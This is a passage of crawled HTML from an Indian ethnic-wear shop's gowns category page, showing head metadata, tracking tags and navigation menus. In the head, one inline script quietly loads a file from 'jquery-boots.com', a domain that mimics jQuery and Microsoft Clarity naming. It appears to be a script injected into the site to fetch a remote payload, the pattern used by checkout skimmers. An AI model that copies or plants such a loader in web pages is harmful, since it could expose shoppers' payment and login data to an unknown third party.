

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sannarinx.com/gowns/ethnic-purple-faux-georgette-designer-gown-36050
body_size: 25594
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xml:lang="en">
<head>
<title>Gowns (गाउन) - Buy Latest Designer Gowns For Women Online</title>
<base href="https://www.sannarinx.com/" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" >
<meta name="google-site-verification" content="5MT7d8-C46iezdZIlhOdu1xHDoaFU4w5irx6k4BcQ-k" />
<meta name="google-site-verification" content="XYyRpuqDbjoTm--rRcn6AhckoYIhs5dB6sxCPoPzLCk" />
<meta property="og:title" content="Gowns" />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.sannarinx.com/gowns" />
<meta property="og:image" content="" />
<meta property="og:description" content="Explore Our Stunning Gown Collection

	Indian fashion never fails us when it comes to fabrics with style and comfort. We know best how to get an elegant look while winning with traditional and moder..." />
<meta name="description" content="Gowns (गाउन) : Explore timeless styles with modern trends at Sannari. Our latest gown collection is perfect for weddings, parties, or special events in the UK, USA, and Canada." />
<meta name="keywords" content="gown, evening gown, formal dress, special occasion wear, elegant gown, glamorous attire, designer gown" />
<meta name="robots" content="index, follow"/>
<link href="https://www.sannarinx.com/image/data/favicon.png" rel="icon" />


<meta name="robots" content="noodp"/>
<meta name="web_author" content="www.3Fusion.in">
<link href="https://www.sannarinx.com/gowns" rel="canonical" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/fonts/icofont/icofont.min.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/magnific-popup.css">
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.23/jquery-ui.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/commonalljs.js"></script>
<script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DZJYWJ9W79"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DZJYWJ9W79');
</script>
<!-- HTML Meta Tags -->
  <title>Sannari | Buy Online Latest Indian Wedding Saris, Suits, Lehngha choli, Kurtis & more...</title>
  <meta name="description" content="Buy Indian clothes online in India at Sannarinx.com! Choose from our collection of Indian Women Ethnic wear in various sizes at best price.">

  <!-- Facebook Meta Tags -->
  <meta property="og:url" content="https://www.sannarinx.com/">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Sannari | Buy Online Latest Indian Wedding Saris, Suits, Lehngha choli, Kurtis & more...">
  <meta property="og:description" content="Buy Indian clothes online in India at Sannarinx.com! Choose from our collection of Indian Women Ethnic wear in various sizes at best price.">
  <meta property="og:image" content="">

  <!-- Meta Tags  -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Sannari Valsad",
  "image": "https://www.sannarinx.com/image/data/logo/logo.png",
  "@id": "",
  "url": "https://www.sannarinx.com/",
  "telephone": "09586099777",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Mahatma Gandhi Rd, Nani Khatriwad,",
    "addressLocality": "Valsad",
    "postalCode": "396001",
    "addressCountry": "IN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 20.614289,
    "longitude": 72.9287392
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "10:00",
    "closes": "20:00"
  },
  "sameAs": [
    "https://www.facebook.com/sannarinx",
    "https://www.instagram.com/sannari_online",
    "https://www.pinterest.com/sannari",
    "https://www.sannarinx.com/"
  ] 
}
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-boots.com/bin/clarity.full.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script><!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2614397931292', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2614397931292&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->

<div id="fb-root"></div>
<script type="text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
    var BASE_URI = "https://www.sannarinx.com/";
</script>
<script type='application/ld+json'> {  "@context": "http://www.schema.org",  "@type": "WebSite",  "name": "VandV",  "alternateName": "VandV",  "url": "https://www.vandv.com"} </script>


<!--BOF Product Series-->
            <style>
                .pds a, .pds a:hover, .pds a:visited
                {
                    text-decoration: none;
                }
                .pds a.preview
                {
                    display: inline-block;
                }
                .pds a.preview.pds-current
                {
                    border-bottom: 3px solid orange;
                }
                #preview{
                    position: absolute;
                    border: 1px solid #DBDEE1;
                    background: #F8F8F8;
                    padding: 5px;
                    display: none;
                    color: #333;
                    z-index: 1000000;
                }
            </style>
         <!--    <script type="text/javascript" src="catalog/view/javascript/imagepreview/imagepreview.js"></script>
            <script type="text/javascript">
                $(document).ready(function(){
                    pdsListRolloever();
                });
                function pdsListRolloever()
                {
                    $('.pds a.pds-thumb-rollover').hover(function(){
                        //on hover
                        $this = $(this);
                        var hoverImage = $this.attr('rel');
                        $this.parent().parent().find('.image a img').attr('src', hoverImage);
                    }, function(){
                        //on unhover
                        $this = $(this);
                        var masterImage = $this.attr('master-image');
                        $this.parent().parent().find('.image a img').attr('src', masterImage);
                    });
                }
            </script> -->
            <!--EOF Product Series-->
</head>
<body class="home_page">
      <nav id="c-menu--slide-left" class="c-menu c-menu--slide-left">
  <button class="c-menu__close">&larr; Close Menu</button>
  <div id="megamenu-responsive" class="hide-on-desktop hide-on-tablet" >
  <ul id="megamenu-responsive-root">
    <li class="root">
      <ul>
        <li><a href="new-arrivals">New in</a> </li> 
         <!--<li><a href="newcollection">Lookbook</a> </li>-->
              <li class="parent"><a href="https://www.sannarinx.com/sarees">Sarees</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-style-sarees">Bollywood Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-sarees">Wedding Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bridal-sarees">Bridal Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-sarees">Designer Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-sarees">PartyWear Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/traditional-saree">Traditional Saree</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-sarees">Readymade Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/printed-sarees">Printed Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/lehenga-style-sarees">Lehenga Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-sarees">Casual Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/cotton-sarees">Cotton Saree</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/salwar-suits">Salwar Suits</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-salwar-suits">Ready Made Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-salwar-suits">Bollywood Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-salwar-kameez">Party Wear Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-salwar-kameez">Designer Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/anarkali-salwar-kameez">Anarkali Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/salwar-kameez">Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-salwar-kameez">Wedding Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-salwar-suits">Partywear Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/churidar-salwar-suits">Churidar Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/pakistani-salwar-suits">Straight Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/pakisatni-salwar-suits">Pakisatni Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-salwar-suits">Casual Salwar Suits</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/lehenga-choli">Lehenga Choli</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-choli-suit">Ready Made Choli Suit</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-lehenga">Designer Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/navratri-collections">Navratri Chaniya Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-lehenga">Wedding Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/sangeet-lehenga-choli">Sangeet Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-lehenga-choli">Partywear Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bridal-lehenga-choli">Bridal Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-lehenga-choli">Bollywood Lehenga Choli</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/kurtis">Kurtis</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-kurtis">Party Wear Kurti</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-kurtis">Designer Kurtis</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-kutis">Casual Kurtis</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/gowns">Gowns</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/ready-made-gown">Ready Made Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-gown">Designer Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-gown">Wedding Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-gown">Party Wear Gown</a>
            </li>
                                  </ul>
                            </li>
             <!-- <li><a href="best-seller">Best Seller</a> </li> -->
        <li><a href="ready-to-ship">Ready To Ship</a> </li>
        <li><a href="sale">Sale</a> </li>
         <li><a href="video-shopping">Video Shopping</a></li> 
      </ul>
    </li>
  </ul>
   <style>
    @media only screen and (max-width: 979px){
#research.hblock.show_me {
    display: block;
    z-index: 99;
}
}
  </style>
  <script type="text/javascript">
  $('document').ready(function(){
    $('#megamenu-responsive-root li.parent').prepend('<p>+</p>');
    $('.menu-toggle').click(function(){
      $('.root').toggleClass('open');
    });
    $('#megamenu-responsive-root li.parent > p').click(function(){
      if ($(this).text() == '+'){
        $(this).parent('li').children('ul').slideDown(50);
        $(this).text('-');
      }else{
        $(this).parent('li').children('ul').slideUp(50);
        $(this).text('+');
      }
    });
  });
  </script>
</div>
</nav>
<a href="#" class="scrollup" title="Scroll To Top"></a>
<script type="text/javascript">
$('.big_button').click(function() {
        if($('.subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.subscribe_field').val(),
              success: function(data) {
                  $('.subscribe_field').attr("value","");
                    if(data == 'You have already Subscribed!' || data == 'Successfully Subscribed!')
                    {
                        $('.popup_error').html(data);
                        setTimeout(parent.$.colorbox.close, 500);
                    }
                    else
                    {
                        $('.popup_error').html(data);
                    }
              }
            });
        }
        else
        {
            $('.popup_error').html('Please enter your email address');
        }
    });
</script>
  <div class="clearall"></div>
<div class="top_links_bar header_panel " id="header">
<div class="topfixedblock">
<script type="text/javascript">
$(document).ready(function()
{
    $('.resuser').click(function()
    {
        $('.resuser .resmenu').toggleClass('show_me');
    });
    $('.research .fa-search').click(function()
    {
        $('.research #research').toggleClass('show_me');
    });
   $('.head_serd .btn-src').click(function(e)
    {    e.stopPropagation();
        $('.head_serd .search_block').toggleClass('active');
    });
     $('a.toplogbtn').click(function(e)
    {   e.stopPropagation();
        $('.top_login_btn .toplogblock').toggleClass('active');
    });
   /* $('.head_ser .closebtn').click(function()
    {
        $('.head_ser .search_block').toggleClass('active');
    });*/
     $('.currency_block .activeOrder a').click(function(e)
    {
         e.stopPropagation();
        $('.currency_block .orderlist').toggleClass('show_me');
    });
       $('.catsort .activeOrder_type ').click(function(e)
    {
         e.stopPropagation();
        $('.catsort .orderlist_type').toggleClass('show_me');
    });
    $(document).click(function()
    {
        flag = $(".top_login_btn .toplogblock").hasClass("active");
        if(flag == true)
           {
             $('.top_login_btn .toplogblock').removeClass('active');
           }
  /*   flags = $(".head_serd .search_block").hasClass("active");
        if(flags == true)
           {
             $('.head_serd .search_block').removeClass('active');
           }
*/
        flagc = $(".currency_block .orderlist").hasClass("show_me");
        if(flagc == true)
           {
             $('.currency_block .orderlist').removeClass('show_me');
           }
        flagso = $(".catsort .orderlist_type").hasClass("show_me");
        if(flagso == true)
           {
             $('.catsort .orderlist_type').removeClass('show_me');
           }
    });
});
</script>
 <div id="o-wrapper" class="o-wrapper">
<main class="o-content">
      <div class="c-buttons">
            <button id="c-button--slide-left" class="c-button"><i class="fa fa-bars"></i>
            </button>
      </div>
      <div class="smalllogo">
        <a href="https://www.sannarinx.com/"><img src="https://www.sannarinx.com/image/data/logo/logo.png" title="Sannari" alt="Gowns (गाउन) - Buy Latest Designer Gowns For Women Online" /></a>    </div>
      <div class="resuser">
    <i class="fa fa-user"></i>
    <div class="resmenu hblock">
        <ul>
                                            <li class="top_login_btn"><a title="Login"  onClick="quickLogin();"> <i class="fa fa-lock"></i> Login</a></li>
                    <li class="wishlist"><a href="wishlist"><i class="fa fa-heart"></i> Wishlist</a></li>
            <li class="cart"><a href="shopping-cart"><i class="fa fa-shopping-cart"></i> My Cart</a></li>
            <li class="check"><a href="checkout"><i class="fa fa-share-square-o"></i> Checkout</a></li>
                    </ul>
    </div>
    </div>
     <div class="research">
  <i class="fa fa-search"></i>
  <div id="research" class="hblock">
                <input type="text" name="filter_name2" class="span6 filter_name" value="" placeholder="Search for products"/>
                <span class="button-search2 span1"><i class="fa fa-search"></i></span>
    </div> </div>
  </main>
</div>
<div class="headertop">
   <div class="page_width">
   <div class="topshopcontent">
     <div class="head_curr">
<div class="currency_block">
            <div class="orderlistcontainer">
                           <div class="curtitle"><i class="fa fa-dollar"></i> Currency : </div> 
                <div class="activeOrder block">
                                                                                                                                                <a href="javascript:void(0);">USD                          <span class="caret"></span>
                                                </a>
                                                                                                                                                                                                                </div>
                                                 <div class="orderlist" style="display: none;">
                                                                        <div><a href="javascript:void(0);" onclick="currency_change('INR');">
                                                 <span class="WebRupee">
                        Rs : </span> Indian Rupee                                                 </a></div>
                                                                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('GBP');">
                                                GBP£ :  British Pound                                                 </a></div>
                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('CAD');">
                                                CAD$ :  Canadian Dollar                                                 </a></div>
                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('NZD');">
                                                NZD$ :  New Zealand                                                 </a></div>
                                                                </div>
                            </div>
            </div>
               </div> 
    
        <div class="myacblocktop">

  <div class="myacblocktopinfo">
   <ul>
             <li class="top_login_btn"><a title="Login" onClick="quickLogin();" > Login / Register</a></li>                 <li class="topwishlist">
                             <a onclick="quickLogin();" class="" title="Wishlist">
                    Wishlist
                  </a>
                      </li>
       <li class="cart"><a href="shopping-cart"> My Cart</a></li> 
         
                          
      </ul>
      </div>
</div>

   </div>
   </div>
</div>
 <div class="headerbottom">
 <div class="page_width">
 <div class="headbotleft">
  <div class="head_serd">
          <span class="search-tag"> 1000+ PRODUCTS ! </span>
                <div class="search_block">
    <div id="search">
                <input type="text" name="filter_name" class="span6 filter_name" value="" placeholder="Search for products"/>
                 <span class="button-search span1"><i class="fa fa-search"></i></span> 
   <!--    <div class="closebtn"><span class="fa fa-close"></span></div>  -->
    </div>
</div></div>
 </div>
 <div class="headbotcenter">
 <div id="logo"><a href="https://www.sannarinx.com/"><img src="https://www.sannarinx.com/image/data/logo/logo.png" title="Sannari" alt="Gowns (गाउन) - Buy Latest Designer Gowns For Women Online" /></a></div> </div>


 <div class="headbotright">
 <div class="carttop"><div id="cart">
  <div class="heading">
    <a title="0 Items in Bag" href="https://www.sannarinx.com/shopping-cart"> <i class="icofont-cart-alt tocico"></i> 
    <div class="crtright"> SHOPPING CART
    <span id="cart-total" >0 Items</span>
    </div></a></div>
  <div class="content">
    <div class="carttitle">Cart Items <span>[0 Items items] </span></div>
        <div class="empty">
    <div class="bagicon"><i class="icofont-cart-alt"></i></div>
    Your shopping cart is empty!</div>
      </div>
</div>  </div>
<div class="calltop">
              <i class="icofont-ui-call callico"></i>
              <span class="call-text-title">
                <span class="main-title">CONTACT US</span>
                <span class="call-num">+91-9586099777</span>
              </span>
            </div>
 



 </div>
     </div>

</div>
<div class="clearall"></div>
   <div class="toppest_center topmenu" id="menutop" >

        <div class="main_menu_bg">
            <div class="top_main_menu">
                <!-- NEW MENU START -->
                <div id="frame_menu" class="eagency_menu_vertical">
                      




				
<div class="quick-select">

<div class="sub-inside mobile" id="eagency_menu" >
	<ul class="display-menu">
    <li class="menu_item home"><a href="./"> Home</a> </li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="sarees">
		<span>Sarees</span><b></b></a>
		
		
		<div class="dropdown" style="width: 886.66666666667px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 253.33333333333px; float: left">
				<!--<a href="#">Sarees New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="sarees">New Arrivals</a></li>
	<li><a href="bridal-sarees">Bridal Sarees</a></li>
	<li><a href="wedding-sarees">Wedding Sarees</a></li>
	<li><a href="designer-sarees">Designer Sarees</a></li>
	<li><a href="partywear-sarees">Party Wear Sarees</a></li>
	<li><a href="printed-sarees">Printed Sarees</a></li>
	<li><a href="casual-sarees">Casual Sarees</a></li>
	<li><a href="cotton-sarees">Cotton Sarees</a></li>
	<li><a href="half-n-half-sarees">Half N Half Sarees</a></li>
	<li><a href="lehenga-style-sarees">Lehenga Style Sarees</a></li>
	<li><a href="bollywood-style-sarees">Bollywood Style Sarees</a></li>
	<li><a href="sarees/readymade-sarees">Readymade Sarees</a></li>
</ul>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 253.33333333333px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="sarees&amp;colors=red">Red</a></li>
	<li><a href="sarees&amp;colors=blue">Blue</a></li>
	<li><a href="sarees&amp;colors=green">Green</a></li>
	<li><a href="sarees&amp;colors=yellow">Yellow</a></li>
	<li><a href="sarees&amp;colors=white">White</a></li>
</ul>

<p>&nbsp;</p>

<p>Shop By Fabric</p>

<ul>
	<li><a href="sarees&amp;fabric=net">Net</a></li>
	<li><a href="sarees&amp;fabric=faux-georgette">Faux Georgette</a></li>
	<li><a href="sarees&amp;fabric=silk">Silk</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="sarees?occasion=party">Party</a></li>
	<li><a href="sarees?occasion=festival">Festival</a></li>
	<li><a href="sarees?occasion=wedding">Wedding</a></li>
	<li><a href="sarees?occasion=bridal">Bridal&nbsp;</a></li>
	<li><a href="sarees?occasion=reception">Reception</a></li>
	<li><a href="sarees?occasion=ceremonial">Ceremonial</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="sarees?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="sarees?sort_by=best-seller">Best Seller</a></li>
	<li><a href="sarees?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 886.66666666667px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="salwar-suits">
		<span>Salwar Suits</span><b></b></a>
		
		
		<div class="dropdown" style="width: 823.33333333333px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 228px; float: left">
				<!--<a href="#">New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="salwar-suits">New Arrivals</a></li>
	<li><a href="designer-salwar-kameez">Designer Salwar Suits</a></li>
	<li><a href="anarkali-salwar-kameez">Anarkali Salwar Suis</a></li>
	<li><a href="wedding-salwar-kameez">Wedding Salwar Suits</a></li>
	<li><a href="partywear-salwar-suits">Partywear Salwar Suits</a></li>
	<li><a href="punjabi-salwar-suits">Punjabi Salwar Suits</a></li>
	<li><a href="churidar-salwar-suits">Churidar Salwar Suits</a></li>
	<li><a href="palazzo-salwar-suits">Palazzo Salwar Suits</a></li>
	<li><a href="pakistani-salwar-suits">Pakistani Salwar Suits</a></li>
	<li><a href="pakistani-salwar-suits">Straight Salwar Suits</a></li>
	<li><a href="bollywood-salwar-suits">Bollywood Salwar Suits</a></li>
	<li><a href="cotton-salwar-suits">Cotton Salwar Suits</a></li>
	<li><a href="cotton-salwar-suits">Pant Style Suits</a></li>
	<li><a href="readymade-salwar-suits">Readymade&nbsp;Suits</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 228px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="salwar-kameez&amp;colors=blue">Blue</a></li>
	<li><a href="salwar-kameez&amp;colors=pink">Pink</a></li>
	<li><a href="salwar-kameez&amp;colors=red">Red</a></li>
	<li><a href="salwar-kameez&amp;colors=green">Green</a></li>
	<li><a href="salwar-kameez&amp;colors=yellow">Yellow</a></li>
</ul>

<p>&nbsp;</p>

<p>Shop By Fabric</p>

<ul>
	<li><a href="salwar-kameez&amp;fabric=faux-georgette">Faux Georgette</a></li>
	<li><a href="salwar-kameez&amp;fabric=faux-chiffon">Faux Chiffon</a></li>
	<li><a href="salwar-kameez&amp;fabric=cotton">Cotton</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="salwar-kameez?occasion=party">Party</a></li>
	<li><a href="salwar-kameez?occasion=festival">Festival</a></li>
	<li><a href="salwar-kameez?occasion=bridal">Bridal</a></li>
	<li><a href="salwar-kameez?occasion=wedding">Wedding</a></li>
	<li><a href="salwar-kameez?occasion=reception">Reception</a></li>
	<li><a href="salwar-kameez?occasion=ceremonial">Ceremonial</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="salwar-kameez?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="salwar-kameez?sort_by=best-seller">Best Seller</a></li>
	<li><a href="salwar-kameez?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 823.33333333333px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="lehenga-choli">
		<span>Lehenga Choli</span><b></b></a>
		
		
		<div class="dropdown" style="width: 760px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 215.33333333333px; float: left">
				<!--<a href="#">New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="new-arrivals">New Arrivals</a></li>
	<li><a href="designer-lehenga">Designer Lehenga Choli</a></li>
	<li><a href="wedding-lehenga">Wedding Lehenga Choli</a></li>
